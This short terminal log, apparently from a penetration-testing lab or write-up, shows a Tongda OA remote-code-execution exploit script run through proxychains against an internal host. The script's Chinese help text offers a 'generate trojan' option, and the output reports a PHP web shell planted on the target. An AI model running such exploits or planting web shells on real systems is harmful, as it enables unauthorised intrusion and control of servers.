 └─# proxychains python tongda-exp.py -H http://10.10.1.130 -file-shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Tongda RCE EXP
tongda exp
大风起兮云飞扬
我只是一个EXP
用法:
--help:帮助文档
-H:目标域名 (-H http://127.0.0.1)
-file-shell:生成木马 (-file-shell)
[proxychains] Strict chain ... 192.168.8.133:3333 ... 10.10.1.130:80 ... OK
[proxychains] Strict chain ... 192.168.8.133:3333 ... 10.10.1.130:80 ... OK
Trojan path:http://10.10.1.130/ispirit/interface/xiaoma.php